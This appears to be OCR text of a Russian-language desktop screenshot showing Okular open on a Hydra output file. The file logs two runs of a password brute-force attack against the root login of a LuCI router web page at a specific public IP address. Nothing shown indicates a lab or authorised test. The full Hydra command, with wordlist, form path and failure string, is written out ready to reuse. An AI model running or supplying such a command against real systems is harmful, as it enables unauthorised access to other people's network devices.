 1 2 3 4 2 22:49
Корзина
Файловая ...
Домашняя ...
result.txt — Okular
Файл Вид Правка Переход Закладки Сервис Настройка Справка
По ширине страницы Режим просмотра 1 из 1 Перетаскивание
Миниатюры
Поиск...
1
# Hydra v9.5 run at 2025-04-12 22:31:27 on 178.72.90.181 http-post-form (hydra -l
root -P ./passwords.txt -o result.txt -f -V -s 80 178.72.90.181 http-post-form /cgi-
bin/luci:username=^USER^&password=^PASS^:Invalid username)
# Hydra v9.5 run at 2025-04-12 22:36:37 on 178.72.90.181 http-post-form (hydra -l
root -P ./passwords.txt -o result.txt -f -V -s 80 178.72.90.181 http-post-form /cgi-
bin/luci:username=^USER^&password=^PASS^:Invalid username)